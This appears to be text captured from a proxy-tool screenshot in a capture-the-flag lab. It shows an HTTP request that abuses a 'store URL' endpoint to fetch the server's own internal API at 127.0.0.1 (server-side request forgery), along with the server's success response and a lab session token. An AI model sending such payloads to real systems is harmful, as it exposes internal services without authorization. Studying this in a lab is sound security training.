 Request
Pretty Raw Hex JSON Web Token \n
1 POST /api/store-url HTTP/1.1
2 Host: storage.cloudsite.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://storage.cloudsite.thm/dashboard/active
8 Content-Type: application/json
9 Content-Length: 42
10 Origin: http://storage.cloudsite.thm
11 Connection: keep-alive
12 Cookie: jwt=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJlbWFpbCI6ImtzY29ycGl
vMUBjbG91ZHNpdGUudGhtIiwic3Vic2NyaXB0aW9uIjoiYWN0aXZlIiwiaWF
0IjoxNzQwNTEzMjk3LCJleHAiOjE3NDA1MTY4OTd9.IyADO9fs6NDv7voFXw
ShcyTbEcclOQBtVu-uqOjDQWM
13 Priority: u=0
14
15 {
"url":"http://127.0.0.1:80/api/docs"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 25 Feb 2025 20:31:26 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 X-Powered-By: Express
5 Content-Type: application/json; charset=utf-8
6 Content-Length: 106
7 ETag: W/"6a-f4invmbn2R4ejTpK2zmIzN3ByBE"
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10
11 {
"message":"File stored from URL successfully",
"path":"/api/uploads/6cc73dbe-6571-4334-8e22-25472f243e93"
}